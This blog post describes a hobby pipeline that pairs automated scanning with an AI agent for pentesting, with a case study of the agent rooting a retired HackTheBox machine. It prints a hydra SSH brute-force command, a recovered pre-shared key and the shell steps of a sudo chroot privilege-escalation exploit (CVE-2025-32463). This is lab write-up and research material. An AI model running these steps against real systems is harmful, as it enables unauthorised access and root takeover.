Agent Opulence: My Quest to Build an AI to Own Everything

A queer hacker's journey to owning everything.

Disclaimer: The views, opinions, and general brainrot expressed in this post are my own and do not necessarily reflect the views or position of any other entity including, most importantly, my employer

Edit (Feb 17, 2026): I wrote "everything routes through VPN" and then immediately forgot that I'd built Dame with a split tunnel so it could reach the Gemini API 🤦. Recon and C2 containers are fully VPN'd — Dame is not. This matters a lot in Part 2. Also corrected the commit count and test count, which drifted during pre-release cleanup.

PoC || GTFO

Code here. Spoiler alert, it's all vibe coded.

TLDR

Agent Opulence is an automated pentesting pipeline experiment / weekend project that got outta hand. Deterministic recon and enrichment up front, AI exploitation after. The agent doesn't scan — it shows up with a plan and a loaded gun.

On HTB Expressway, that looked like: hypothesizing an IKE pre-shared key attack from port scan data, pivoting to OSINT when the tools it wanted weren't installed (because I couldn't be asked to give it proper tools, "it's just a PoC" I said), pulling the PSK freakingrockstarontheroad, SSH'ing in as user ike, finding a sudo vulnerability disclosed months earlier, writing a malicious shared library in C, compiling it on the box, and walking out with root.

All in twenty minutes! It also wasted 13 of those 20 minutes banging on a TFTP server it couldn't talk to because the container didn't have a TFTP client... so there's that.

Here's exactly how it works, where it fails, and why context rot forced me to build it differently.



Why "Opulence"

Every hacker's dream is owning every box on the planet. So when I heard Junior LaBeija in Paris is Burning spell it out — "O-P-U-L-E-N-C-E. Opulence. You own everything. Everything is yours." — it hit different.

In ballroom, the gatekeepers are a world that won't let you live authentically — bigotry that says you can't be who you are, can't have what they have. In hacking, the gatekeepers are the defenses and the defenders. Either way, it's claiming ownership of something they said wasn't yours. The project had its name before it had a single line of code.

Scan First, Think Later

So a lot of folks on GitHub had the same idea I had at first. This is what I call the "unga bunga" phase of a software idea. What's A way to get from point A to point B, even if it's just duct tape and a dream that gets us there?

In this instance, that manifests as "give an AI access to all the hacking tools and say 'go do a crime.'" The agent gets a target, and it does all the enumeration itself. My version of this was even more ambitious — I was going to use Meta MCP to run different namespaces for different collections of tools, segmented by how destructive they were. Passive recon in one namespace, active scanning in another, exploitation tools in a third. The agent would get access to each collection as it progressed through phases. I got as far as nmap, saw the output tokens, and realized I was just adding ceremony to the same idea. The agent was still the one running the tools. Still burning tokens on output it didn't need to reason about. I'd built a velvet rope around the unga bunga.

Is that the hard part of hacking? Most would argue (myself included) that it's the most important part, that's for sure. Much like these LLM tools, for human decision making, context is everything. We've all been there: you're trying to gain access to this box, you feel like you've enumerated everything, and then you do one last thing and find a security hole that not only has a neon sign over it, but also has a tramp stamp, a signed letter of consent that's been notarized, and a red carpet.

But it's not hard. Nmap doesn't need strategic reasoning. Neither does feroxbuster. Neither does nuclei. Some of these tools have decades of engineering behind them. They're fast, reliable, and thorough in ways that no LLM will match. So do the scanning ahead of time, for the agent, and present it in a report that makes the information visible and ready to work with.

The actual hard part (ok that's the last one, I swear) is the decision-making between tool outputs. It's reading an nmap scan, noticing that UDP/500 is open, connecting that to the box name "Expressway," and hypothesizing that IKE aggressive mode might leak a PSK. It's deciding whether to brute-force SSH or investigate the weird UDP service first. It's pivoting when the tool you need isn't installed. That's reasoning. That's what LLMs are actually good at. And that's the part most of these frameworks waste their context windows before getting to. Dex Horthy's 12-Factor Agents nailed it: most agents in production are "mostly deterministic code, with LLM steps sprinkled in at just the right points."

What further drove this point home for me was Chroma's research into "context rot", showing that yes, model performance does degrade as context window usage increases. This was a fun development because I finally had a good way to explain to folks what working memory shortages feel like as someone with ADHD. So LLMs are neurospicy as well, huh? Another thing that inspired my design from Dex's piece was how he frames agents — not as different people on a team. That's how you can structure the persona in their prompts, sure, but they need to be thought of as context window buckets. The constant question is: "Does the main agent have to see the details of this to continue? Or is there a direct enough prompt that I can give to a clone that will provide all the necessary information for a correct, informed decision?"

What I hadn't surveyed was what other pentesting agents were doing. When I went looking, I found the pattern had been independently validated. CHECKMATE (Wang et al., 2025) tested it empirically: offloading deterministic work to a classical planner yielded 53% lower cost and 20%+ higher success rates. PentestGPT's own evaluation data tells the story from the failure side: session context loss was its leading failure mode. Practitioners and researchers kept arriving at the same boundary: don't burn reasoning capacity on work that doesn't require reasoning.

The Core Insight: Dumb Tools Scan, Smart Agents Plan

So here's what Agent Opulence actually does. Four steps:

Scan everything up front. AutoRecon runs 150+ tools against the target — nmap, nuclei, feroxbuster, whatweb, enum4linux, the whole kitchen sink. No LLM in the loop. No tokens burned. Just decades of security tooling doing what it's always done, completely automated.

Distill and enrich, classically. Raw scan output gets uploaded to Faraday (80+ built-in parsers, so I'm not writing my own for every tool format), then enriched with CVE scores, exploitability assessments, and service-specific context. All deterministic code. Static databases mapping services to known vulns, default creds, attack vectors. Math formulas scoring priority. This is standard pipeline engineering — nothing novel, and that's the point. The output is a YAML document called a CAS (Context-Aware Summary) that a human analyst could read just as easily as the AI can.

Reasoning enrichment. Exactly one LLM call. Gemini Flash reads the enriched CAS data and generates attack guidance — target prioritization, quick wins, recommended commands. This is the only point in the entire pipeline where an LLM touches the data before Dame does. And if Gemini is unavailable, the system falls back to heuristic sorting and keeps working. The pipeline doesn't need the LLM. It's better with it.

Then give the agent a loaded gun. Dame starts with complete situational awareness. Every open port, every service version, every potential vulnerability, and a prioritized list of what to try first. It's not discovering the attack surface — it's exploiting it.

That's Dex's quote made real. Mostly deterministic code, with one LLM step sprinkled in at just the right point.

┌─────────────────────────────────────────────────────────────┐

│ PHASE 1: AUTOMATED RECONNAISSANCE (Deterministic) │

│ nmap → httpx → nuclei → feroxbuster → nikto → whatweb │

│ Outputs: XML/JSON raw scans → /artifacts/raw/ │

└──────────────────────┬──────────────────────────────────────┘

↓

┌─────────────────────────────────────────────────────────────┐

│ ENRICHMENT PIPELINE (Parsers, Enrichers, CAS Formatter) │

│ Watcher detects files → Parse to JSON → Enrich with CVEs │

│ Format to YAML → Initialize PTT │

│ Output: /artifacts/{target}/context.yaml + ptt.yaml │

└──────────────────────┬──────────────────────────────────────┘

↓

┌─────────────────────────────────────────────────────────────┐

│ PHASE 2: AI-DRIVEN EXPLOITATION (Strategic) │

│ Dame (AI Agent) loads PTT → Executes → Adapts → Escalates │

│ Tools: msfconsole, searchsploit, pwncat-cs, manual exploits│

└─────────────────────────────────────────────────────────────┘

Numbers don't lie (unless they're on Grindr). The CAS for Expressway compressed to roughly a thousand tokens of structured YAML. The raw scan output — nmap XML, UDP probe results, service fingerprints — ran over ten thousand tokens, and Expressway was a minimal target with no web services. A box with HTTP endpoints would generate an order of magnitude more from feroxbuster, whatweb, and nuclei alone. The agent never burns turns on "let me run nmap first." The scan data is digested and waiting before the conversation starts.

And because the pipeline is almost entirely deterministic, it's reproducible. Same scan results, same CAS, every time. You can diff two of them, version them, debug them. You're not guessing what the LLM hallucinated into existence — you're reading a structured report that was computed, not generated.

I'm not claiming the idea of pre-processing data for an LLM is novel — that's table stakes. What I think is worth sharing is the specific combination: Faraday as a universal parser so you're not maintaining custom code for every tool format, a YAML schema with CVE enrichment and exploitability scoring baked in, and attack guidance generated as part of the distillation rather than leaving it to the agent's first turn. The CAS is a document, not a prompt artifact.

The broader agent-building community landed in the same place independently. Anthropic's context engineering guide describes context as a "finite resource with diminishing marginal returns" and recommends loading high-value context upfront. The Manus team hit the same wall at production scale — they offload tool results to the filesystem and use restorable compression to keep context lean. The CAS solves the same problem from the other direction: pre-compute the distillation so the agent never has to wade through raw output in the first place.

Architecture Overview

The whole thing runs in containers. Network isolation is layered: recon, C2, and enrichment containers route all traffic through a VPN gateway so they're only ever talking to HTB subnets. Dame is the exception — it uses a split tunnel, routing HTB subnets through the VPN but keeping direct internet access for the Gemini API. More on the implications of that in Part 2.

┌─────────────────────────────────────────────────────────────┐

│ DAME CONTAINER │

│ Kali Linux + gemini-cli + pwncat-cs │

│ Dame (AI): Reads CAS, exploits, privesc │

│ Network: Split tunnel (HTB via VPN, internet direct) │

├─────────────────────────────────────────────────────────────┤

│ ENRICHMENT PIPELINE │

│ faraday_watcher.py → Parsers → Enrichers → CAS Formatter │

├─────────────────────────────────────────────────────────────┤

│ HEXSTRIKE (Recon Tools) │

│ AutoRecon, nmap, nuclei, feroxbuster, 150+ tools │

├─────────────────────────────────────────────────────────────┤

│ C2 FRAMEWORKS (MSF + Sliver) │

│ msf (msfrpcd) + msf-bridge + sliver daemon │

├─────────────────────────────────────────────────────────────┤

│ NETWORK ISOLATION (GLUETUN) │

│ VPN tunnel + killswitch, recon/C2 traffic through HTB VPN │

└─────────────────────────────────────────────────────────────┘

Gluetun is the foundation — a VPN container with a killswitch. If the VPN drops, traffic stops. Full stop. Recon, enrichment, and C2 containers run their network stacks entirely through gluetun — they can't reach anything outside HTB subnets. Dame needs direct internet access for the Gemini API, so it runs a split tunnel: HTB subnets route through the VPN, everything else goes direct. If you're building something that runs offensive tools, network isolation is not optional. You don't accidentally scan your ISP's infrastructure.

HexStrike is the recon container — the "unga bunga" phase from earlier, fully automated. AutoRecon orchestrates 150+ security tools in parallel against the target. The raw output (XML, JSON, text) gets dropped into a shared volume.

The Enrichment Pipeline watches for new scan files and runs the distillation process I described above — Faraday parsing, deterministic enrichment, the single Gemini call for attack guidance, and CAS generation. The output is a YAML file that looks like this:

# Truncated CAS example — what the AI agent actually reads

cas_version: '1.1'

target:

identifier: 10.129.1.128

hostname: expressway.htb

summary:

hosts_discovered: 1

critical_findings: 0

web_services_found: 0

hosts:

- ip: 10.129.1.128

hostname: expressway.htb

os:

name: Linux 4.15 - 5.19

accuracy: 98

ports:

- port: 22

service: ssh

version: OpenSSH 10.0p2 Debian 8

vectors:

- private_key_disclosure

- username_enum

- version_specific_exploits

attack_guidance:

quick_wins:

- hydra Bruteforce logins on ssh:22

- SSH found - look for key leaks via LFI, .git, backups

recommended_commands:

- command: hydra -L usernames.txt -P passwords.txt ssh://expressway.htb

That's what Dame sees when it starts a session. Not raw XML. Not 10,000 lines of nmap output. A structured document that says "here's the target, here's what's open, here's what to try first."

Dame is the AI agent — a Kali Linux container running Gemini CLI with a custom extension called PrEP (because it keeps the Dame safe). Dame has access to offensive tools (pwncat, crackmapexec, impacket, hydra, etc.), MCP servers for Metasploit and Sliver, and a vector database of exploitation techniques sourced from IppSec videos. When you type /attack 10.129.1.128, Dame reads the CAS, reads the PTT (Pentesting Task Tree — a structured checklist of techniques to try per service), and starts working.

The PTT started as a practical problem: I needed a way to track what Dame had tried, what succeeded, and what to attempt next as engagement state changed. Claude Code surfaced the concept during development — a research subagent found PentestGPT's Pentesting Task Tree and recommended the approach. I hadn't read the paper myself; my development tool had. The difference is when the tree gets built: mine is pre-populated from deterministic enrichment before the agent starts, so the initial structure is reproducible. The agent updates it as it works, but its starting point is richer.

The technique library deserves a mention. I used Fabric (Daniel Miessler's AI extraction framework) to transcribe and extract structured data from dozens of IppSec HTB walkthrough videos, then loaded those into a Qdrant vector database — the grimoire. It's a tome of evil spells. When Dame encounters a service it hasn't seen before, it queries the grimoire: "linux tftp exploitation enumeration download files" returns technique cards with exact commands, decision points, and follow-up actions. It's like giving the agent a searchable notebook of a senior pentester's experience — except the notebook can't reason about context, so the agent still has to decide when and how to apply what it finds.

Building It

Just under a hundred commits. Three weeks of evenings and weekends. The pipeline came first — everything from AutoRecon orchestration through enrichment to the CAS was built and working before Dame existed. The agent was the last piece, not the first. That ordering wasn't accidental: if your whole thesis is that the AI shouldn't waste tokens on work that's already solved, you should probably solve it first.

The architecture earned its keep on day 5, when the first Expressway session forced the recon/exploitation separation to prove itself. The biggest pivot came two days later — I'd been writing custom parsers, one for nmap XML, one for nuclei JSON, one for each tool format, and hit eight before stopping to ask the obvious question: someone must have solved this already. That search led to Faraday's 80+ built-in parsers, and I replaced the entire parsing layer without touching Dame. That's the test of a good boundary: you can swap one side and the other doesn't notice. By the end, the codebase had a hook system for tool execution guardrails, loop detection, output truncation, and over 450 tests.

A note on the meta-tooling, because people always ask: I used Claude Code to build the infrastructure — the Docker configs, the enrichment pipeline, the MCP servers, the test suite. Dame runs on Gemini CLI, Google's open-source CLI agent. The split was economic: my family plan includes Google's AI Pro tier, which covers Gemini CLI usage. I saved the Claude credits for actual development. It turned out to be a happy accident — Claude Code excels at software engineering (writing parsers, fixing Docker networking, building test fixtures), while Gemini CLI's tool-use extensions and web search made it surprisingly effective at the pentesting workflow where you need to chain shell commands, search for exploits, and adapt on the fly.

The hardest engineering problem so far wasn't the pipeline or the containers — it was context management inside Dame itself. The same context rot that motivated the CAS design hits the agent during long engagements: as the conversation grows, performance degrades. The mitigation is architectural: subagents handle bounded tasks (research, code analysis) so their output doesn't bloat Dame's window, skills load instructions on-demand rather than permanently, and hooks truncate verbose tool output before it enters the context. Remember, context window buckets. The constant question at every level: does the main agent have to see this? If not, compartmentalize it.

Case Study: HTB Expressway

This is the session that made me think this project was worth writing about.

What Dame Knew

The CAS for Expressway was sparse. SSH on TCP/22, TFTP on UDP/69. No web services, no SMB, no obvious vulnerabilities. But Dame also noticed what the CAS didn't explicitly call out: the UDP scan had flagged ports 69 (TFTP), 161 (SNMP), and 500 (IKE).

The TFTP Dead End

Dame's first instinct was TFTP — it often lacks authentication, and if you can guess filenames, you can pull config files or credentials. So Dame tried:

$ curl tftp://10.129.1.128/etc/passwd --connect-timeout 5 --max-time 10

curl: (28) TFTP response timeout

Timeout after timeout. Common Cisco Expressway filenames (jabber-config.xml, psk.txt). All timeouts. Then it looked for a TFTP client:

$ which tftp

(not found)

$ which atftp

(not found)

No TFTP client in the container. The curl-based approach was failing because TFTP uses random high ports for data transfer — over a VPN tunnel, this is unreliable at best. A human pentester would have recognized this after the first timeout. Dame kept trying for thirteen minutes.

During those thirteen minutes, it also tried to install ike-scan (wrong syntax), checked for vpnc and strongswan (not installed), looked for msfconsole (not in the container), attempted to write raw IKE packets in Python (couldn't without scapy), and probed SNMP with various community strings (all timed out). Methodical, I'll give it that. Just methodically wrong about where to spend its time.

The Pivot

After thirteen minutes, Dame abandoned TFTP. It had been building a hypothesis throughout the dead end: UDP/500 means IKE, IKE aggressive mode leaks pre-shared keys, and "Expressway" is a Cisco product associated with VPN configurations. With no IKE tools available, it fell back to OSINT:

GoogleSearch: "expressway" htb machine psk hash cracking

The search returned writeups for this retired box. Dame extracted the PSK (freakingrockstarontheroad) and the username (ike).

I'll be direct about what happened here. This was a retired box — that web search wouldn't work on a live engagement. But the hypothesis formation matters: connecting UDP/500 + "Expressway" to IKE PSK cracking is genuine inference from scan data. With ike-scan installed, Dame could test that hypothesis directly. Solvable engineering problem.

Initial Access

Dame tried sshpass first (not installed — sensing a pattern?), then fell back to paramiko. Simplified:

$ ssh ike@10.129.1.128

Password: freakingrockstarontheroad

ike@expressway:~$ cat user.txt

268b375ff040f139aa69ce8fcc5d58bd

User flag captured. Dame updated its PTT with credentials and access level, opened a pwncat session for persistence, and pivoted to privilege escalation.

Privilege Escalation

This is where the session earned its keep.

Standard post-exploitation enumeration turned up nothing actionable. But when Dame checked the sudo version — 1.9.17 — it searched for recent vulnerabilities and found CVE-2025-32463, a sudo "chwoot" bypass disclosed just months earlier.

This wasn't DirtyCow or PwnKit that any script kiddie has memorized. CVE-2025-32463 exploits a subtle interaction between sudo's -R (chroot) flag and NSS library loading. When sudo chroots into a user-controlled directory, it still tries to resolve usernames — and loads NSS modules from the chroot's filesystem. Plant a malicious libnss_*.so where sudo expects to find it, and it gets loaded with root privileges.

Dame worked through the exploit chain: fake root filesystem, C payload calling setuid(0), compiled as a shared object on-target:

# Create fake chroot structure

ike@expressway:~$ mkdir -p /tmp/exploit_w/woot/etc /tmp/exploit_w/libnss_

# Fake nsswitch.conf pointing to our malicious NSS module

ike@expressway:~$ echo "passwd: /woot1337" > /tmp/exploit_w/woot/etc/nsswitch.conf

# Compile malicious shared library that escalates privileges

ike@expressway:~$ echo '<base64 payload>' | base64 -d > /tmp/exploit_w/woot.c

ike@expressway:~$ gcc -shared -fPIC -Wl,-init,woot \

-o /tmp/exploit_w/libnss_/woot1337.so.2 /tmp/exploit_w/woot.c

# Trigger the vuln: sudo -R chroots into our fake root

ike@expressway:~$ cd /tmp/exploit_w && sudo -R woot woot

Root shell. Root flag: 5b2db29ec66125e1fd17d7c21a77f088.

Three minutes from sudo version check to root flag. No writeup lookup this time. Dame identified a recent CVE, understood the exploit mechanics well enough to construct the payload, compiled it on-target, and executed it. That's where an LLM adds value a script can't: synthesizing vulnerability research into a working exploit chain against a specific configuration, without a human connecting the dots.

What This Tells Us

The privesc speaks for itself. The concerning part is the thirteen minutes before it.

Dame's TFTP hypothesis was sound — that was reasoning. The failure was environmental modeling. It had no mental model of its own container: what tools were installed, what network paths were available, what protocols could traverse the VPN. It never ran dpkg -l | grep tftp or tested whether UDP worked through the tunnel. A human pentester would have diagnosed this in 30 seconds.

| Time | Event |

| 17:15 | Started, identified SSH + TFTP + IKE |

| 17:15–17:28 | TFTP dead end — 13 minutes of timeouts |

| 17:28 | Pivoted to OSINT, found IKE credentials |

| 17:29 | SSH'd in as ike, captured user flag |

| 17:32 | Identified CVE-2025-32463 in sudo 1.9.17 |

| 17:35 | Compiled chwoot exploit on-target, captured root flag |

Seven minutes from pivot to root. The gap between Dame's worst behavior and its best is the gap between environmental modeling and strategic reasoning — and it's a solvable engineering problem. A container manifest, a network capability check at startup, a pre-flight tool inventory — any of these would have eliminated the dead end. That's exactly the kind of work that followed this session.

For context: AutoPenBench (Gioacchini et al., 2024) found fully autonomous agents solve 21% of pentesting tasks versus 64% for human-assisted agents. Dame needed zero human intervention but required human-built infrastructure. The interesting question isn't whether the agent acted alone. It's whether the reasoning was its own. On Expressway, for seven minutes, it was.

What's Next

This is Part 1. Part 2 is where things get ugly.

Dame crashed its own target on HTB Conversor, got stuck in thought loops, and had at least one moment that made me physically close my laptop. The failure gallery is more instructive than the success story — and the engineering that followed is what turned a demo into something that actually finishes engagements.

We're also going to talk about the question everyone keeps asking: is this AI uplift? The answer may shock you. It won't actually — it's kind of a mid-take, honestly.

Series is tagged "Agent Opulence" on Hashnode.

Mental Gooning Material

If you want to go deeper on the academic and industry work in this space:

The "don't waste tokens" argument:

CHECKMATE — Wang et al., 2025. Classical planner + LLM executor beats pure LLM agents at 53% lower cost.

12-Factor Agents — Dex Horthy, 2025. Production agent patterns: mostly deterministic code with targeted LLM steps.

Production-Grade Agentic AI — 2025. Practical guide recommending pure function calls for deterministic operations.

Multi-phase pentesting architectures:

PentestGPT — Deng et al., USENIX Security 2024. The foundational academic work on LLM-driven pentesting with the Pentesting Task Tree.

VulnBot — Kong et al., 2025. Five-module architecture with a Penetration Task Graph.

xOffense — 2025. Fine-tuned 32B model outperforming a 405B model on pentesting tasks. Domain-specific fine-tuning beats raw scale.

Synack Sara — 2025. Commercial implementation with hundreds of specialized agents in a recon→attack→verification→human pipeline.

Context management for agents:

Context Rot: How Increasing Input Tokens Impacts LLM Performance — Hong, Troynikov & Huber (Chroma), 2025. The research that motivated Agent Opulence's architecture: models degrade as input length grows.

Context Engineering for AI Agents — Anthropic, 2025. Context rot and the case for curating what enters the window.

Context Engineering: Lessons from Building Manus — 2025. Filesystem offloading, restorable compression, and todo-based state recitation at production scale.

TermiAgent — 2025. Penetration Memory Tree with Located Memory Activation for phase-relevant context retrieval.

Benchmarks and surveys:

AutoPenBench — Gioacchini et al., 2024. 21% autonomous vs 64% human-assisted success rate across 33 tasks.

"The Role of AI in Modern Penetration Testing" — Curtis & Eisty, 2025. Systematic review of 58 studies: 77% use RL, LLM-based pentesting remains under-researched.

"A Survey of Agentic AI and Cybersecurity" — Lazer et al., 2026. The broadest survey of agentic AI across defensive, offensive, and enterprise security applications.

Intellectual lineage:

- Mechanizing the Methodology — Daniel Miessler, DEF CON 28, 2020. The Unix-philosophy approach to security automation that predates the LLM era.

Built with Gemini CLI, Claude Code, and ADHD. All testing on retired HackTheBox lab machines. Standard CVEs, standard methodology.